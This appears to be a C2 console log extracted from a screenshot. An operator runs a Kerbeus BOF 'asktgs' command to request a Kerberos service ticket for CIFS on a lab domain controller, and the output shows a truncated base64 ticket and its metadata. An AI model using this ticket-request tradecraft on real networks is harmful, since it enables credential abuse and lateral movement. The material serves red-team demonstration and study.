 2025/01/25 12:57:16 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/asktgs.x64.o /service:cifs/vortexdc.darkvortex.corp /ticket:doIFpDCCBaCgAwIBBaEDAg
2025/01/25 12:57:16 IST [sent 161352 bytes]
[*] Task-0 [Thread: 728]
[*] Coffexec Output:
[*] Action: Ask TGS
[*] Building TGS - REQ request for: 'cifs/vortexdc.darkvortex.corp'
[+] TGS request successful!
[*] base64(ticket.kirbi):
doIFqjCCBaagAwIBBaEDAgEWooIEnzCCBJthggSXMIIEk6ADAgEFoREbD0RBUktWT1JURVguQ09SUKIrMCmgAwIBAqEiMCAbBGNpZnMbGHZvcnRleGRjLmRhcmt2b3J0ZXguY29ycKOCBEowggRGoAMCARKh
ServiceName : cifs/vortexdc.darkvortex.corp
ServiceRealm : DARKVORTEX.CORP
UserName : vendetta
UserRealm : DARKVORTEX.CORP
StartTime (UTC) : 25.01.2025 7:27:21
EndTime (UTC) : 25.01.2025 8:19:44
RenewTill (UTC) : 26.01.2025 7:27:21
Flags : forwardable renewable pre_authent ok_as_delegate enc_pa_rep
KeyType : aes256_cts_hmac_sha1